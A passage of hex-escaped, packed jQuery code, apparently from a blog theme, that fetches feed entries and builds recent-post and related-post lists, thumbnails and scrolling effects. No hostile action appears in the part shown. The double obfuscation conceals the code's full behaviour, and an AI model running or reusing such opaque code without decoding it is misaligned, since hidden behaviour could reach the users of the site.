b\x34\x32\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x52\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x30\x5d\x29\x26\x26\x33\x52\x5b\x61\x5b\x33\x43\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x43\x5d\x5d\x29\x7b\x73\x20\x31\x6b\x3d\x24\x28\x49\x5b\x61\x5b\x33\x55\x5d\x5d\x29\x3b\x31\x6b\x3d\x31\x6b\x5b\x61\x5b\x36\x5d\x5d\x3f\x31\x6b\x3a\x24\x28\x61\x5b\x36\x46\x5d\x2b\x49\x5b\x61\x5b\x33\x55\x5d\x5d\x5b\x61\x5b\x36\x47\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x36\x48\x5d\x29\x3b\x4d\x28\x31\x6b\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x36\x45\x5d\x5d\x28\x7b\x36\x41\x3a\x31\x6b\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x7d\x2c\x36\x43\x29\x3b\x4b\x20\x34\x72\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x44\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x29\x3b\x24\x28\x33\x70\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x2c\x77\x28\x29\x7b\x73\x20\x33\x57\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x45\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x59\x5d\x5d\x28\x29\x3b\x73\x20\x33\x56\x3d\x34\x45\x2d\x33\x57\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x58\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x54\x5d\x5d\x3b\x73\x20\x33\x53\x3d\x24\x28\x32\x43\x29\x5b\x61\x5b\x36\x79\x5d\x5d\x28\x29\x3b\x4d\x28\x33\x53\x3e\x33\x56\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x62\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x31\x6b\x29\x7b\x73\x20\x31\x72\x3d\x31\x6b\x28\x61\x5b\x36\x64\x5d\x29\x3b\x73\x20\x31\x41\x3d\x31\x6b\x28\x61\x5b\x36\x65\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x41\x29\x7b\x31\x72\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2b\x36\x67\x2b\x61\x5b\x34\x6a\x5d\x2b\x31\x6b\x28\x31\x41\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x41\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2b\x36\x66\x2b\x61\x5b\x34\x6a\x5d\x2b\x31\x6b\x28\x31\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x32\x31\x5d\x29\x7d\x29\x3b\x24\x28\x33\x70\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x56\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x5a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x5a\x2b\x61\x5b\x35\x59\x5d\x2b\x35\x58\x2b\x61\x5b\x30\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x36\x68\x5d\x2b\x36\x69\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x71\x3d\x61\x5b\x36\x74\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x59\x5d\x34\x65\x20\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x61\x5d\x34\x65\x20\x36\x73\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x73\x20\x32\x5a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x32\x5a\x2c\x61\x5b\x30\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x43\x29\x7b\x4e\x3d\x61\x5b\x30\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x77\x5d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x64\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x78\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x67\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x77\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x3b\x4d\x28\x33\x67\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x29\x29\x7b\x73\x20\x33\x6f\x3d\x61\x5b\x34\x63\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x67\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x71\x5d\x29\x29\x7b\x73\x20\x33\x6f\x3d\x61\x5b\x34\x63\x5d\x7d\x31\x64\x7b\x73\x20\x33\x6f\x3d\x33\x67\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x36\x6a\x5d\x2b\x33\x6f\x2b\x61\x5b\x36\x6e\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x6f\x5d\x2b\x4e\x2b\x61\x5b\x35\x64\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x70\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x71\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x34\x4c\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x48\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x35\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x55\x5d\x2b\x35\x5a\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x64\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x33\x64\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x33\x64\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x64\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x34\x4c\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x36\x4e\x29\x7b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x36\x4f\x5d\x2b\x36\x53\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x48\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x48\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x42\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x47\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x36\x4d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x32\x59\x3d\x61\x5b\x33\x45\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5